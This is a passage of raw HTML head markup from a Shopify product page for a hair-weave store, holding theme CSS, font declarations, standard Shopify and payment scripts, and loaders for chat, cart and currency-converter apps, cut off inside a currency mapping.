    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"0e4e542b-7439-47aa-97f7-386b04bf982f-1769025272","pageurl":"www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","u":"e593afd87733","p":"product","rtyp":"product","rid":6707161530451};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f5